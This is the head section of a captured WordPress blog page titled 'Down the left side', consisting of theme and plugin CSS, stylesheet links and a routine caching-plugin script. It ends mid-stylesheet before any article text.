

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useoffice365.xyz/youtube-channels-for-dummies/down-the-left-side/
body_size: 37633
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>￼Down the left side￼ &#8211; IT Blog (Tricks, Ideas, Courses, etc&#8230;)</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Feed" href="https://useoffice365.xyz/feed/" /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Comments Feed" href="https://useoffice365.xyz/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fyoutube-channels-for-dummies%2Fdown-the-left-side%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fyoutube-channels-for-dummies%2Fdown-the-left-side%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://useoffice365.xyz/wp-content/litespeed/css/91f612d9b03300217097261f0d372797.css?ver=25746" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='caterhamcomputing-cc-child-pages-style-inline-css'>/*# sourceURL=https://useoffice365.xyz/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' /><style id='neve-style-inline-css'>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-primary-accent); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-c-2); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#26bcdb;--nv-secondary-accent:#1f90a6;--nv-site-bg:#121212;--nv-light-bg:#1a1a1a;--nv-dark-bg:#1a1a1a;--nv-text-color:#ffffff;--nv-text-dark-bg:rgba(255,255,255,0.81);--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#26bcdb;--e-global-color-nvsecondaryaccent:#1f90a6;--e-global-color-nvsitebg:#121212;--e-global-color-nvlightbg:#1a1a1a;--e-global-color-nvdarkbg:#1a1a1a;--e-global-color-nvtextcolor:#ffffff;--e-global-color-nvtextdarkbg:rgba(255,255,255,0.81);--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
/*# sourceURL=neve-style-inline-css */</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) 